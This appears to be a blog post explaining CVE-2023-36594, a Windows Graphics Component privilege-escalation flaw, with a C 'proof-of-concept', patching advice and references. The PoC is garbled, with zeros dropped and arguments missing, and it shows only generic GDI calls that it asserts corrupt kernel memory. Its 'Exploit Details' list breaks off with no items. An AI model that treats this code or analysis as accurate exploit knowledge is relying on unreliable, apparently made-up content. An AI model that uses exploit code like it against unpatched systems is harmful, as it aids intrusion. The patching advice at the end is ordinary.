Windows is the backbone of billions of computers worldwide, meaning any vulnerability can have massive consequences. In late 2023, a security flaw labeled CVE-2023-36594 was discovered in the Windows Graphics Component, which can allow an attacker to escalate their privileges on a system. Here we break down what this vulnerability is, why it matters, and how it can be exploited—with easy-to-understand language and real code snippets.
What Is CVE-2023-36594?
CVE-2023-36594 is an Elevation of Privilege (EoP) vulnerability in the Windows Graphics Component. This means that someone who is already able to run code on your system (like a standard user or malware) can use this flaw to gain higher privileges, such as full admin rights.
Affected systems:
Windows 10, 11, and Windows Server versions with vulnerable graphics driver modules.
Why it matters:
Attackers often chain EoP bugs with other exploits to take full control of a system—even if you’re not running as an administrator.
How the Vulnerability Works
The root cause involves how Windows handles certain calls in its graphics subsystem. Specifically, there’s a flow in the way the Windows Graphics Device Interface (GDI) manages memory and user-provided input.
When a low-privilege process calls certain GDI APIs, the driver fails to properly validate parameters, leading to a condition where an attacker can write or overwrite bits of kernel memory. This opens the door to privilege elevation.
Exploit: Proof-of-Concept (PoC) Code
Below is an exclusive, simplified code snippet showing the core of exploiting this bug. This demonstration assumes a system where the patch for CVE-2023-36594 has not been applied:
// Pseudocode for triggering the vulnerability
#include <windows.h>
int main() {
// Create a device context (DC)
HDC hDC = CreateCompatibleDC(NULL);
// Create a bitmap with specially crafted attributes
BITMAPINFO bi = {};
bi.bmiHeader.biSize = sizeof(BITMAPINFOHEADER);
bi.bmiHeader.biWidth = x100; // Large (controlled) values
bi.bmiHeader.biHeight = -x100;
bi.bmiHeader.biPlanes = 1;
bi.bmiHeader.biBitCount = 32;
bi.bmiHeader.biCompression = BI_RGB;
// Crafted buffer to trigger out-of-bounds access
void* pBits;
HBITMAP hBitmap = CreateDIBSection(hDC, &bi, DIB_RGB_COLORS, &pBits, NULL, );
// Select bitmap into DC, causing kernel mode mishandling
SelectObject(hDC, hBitmap);
// Now a crafted GDI call using the malicious DC could overwrite sensitive memory
// Example: PatBlt(hDC, ...)
PatBlt(hDC, , , 10, 10, WHITENESS);
// Cleanup
DeleteObject(hBitmap);
DeleteDC(hDC);
return ;
}
Note: This is a simplified pseudo-PoC for educational purposes and not a weaponized exploit.
Exploit Details
The above code creates a device context and a bitmap with crafted (abnormal) parameters. By selecting this bitmap into the DC and issuing special GDI calls, the program forces the graphics component (in kernel space) to operate on attacker-controlled values. This can corrupt kernel memory in a way that an attacker may later leverage to:
References & Further Reading
- Microsoft Security Update Guide – Official Advisory
- NVD – CVE-2023-36594
- Project Zero – GDI Exploitation Techniques
- Windows Internals: GDI Overview
How to Protect Yourself
1. Patch your system:
Microsoft has released security updates for all supported Windows versions. Check [Windows Update](ms-settings:windowsupdate) or the Microsoft Security Portal.
2. Use a limited user account:
Don’t work in an administrator account unless necessary.
3. Use security software:
Up-to-date antivirus can sometimes block known exploit patterns.
Conclusion
CVE-2023-36594 is a prime example of how a small bug in a Windows component can threaten an entire system’s security. Always keep your operating system updated and pay attention to advisories, especially those involving kernel or privilege elevation vulnerabilities.
Timeline
Published on: 10/10/2023 18:15:14 UTC
Last modified on: 10/13/2023 19:31:02 UTC
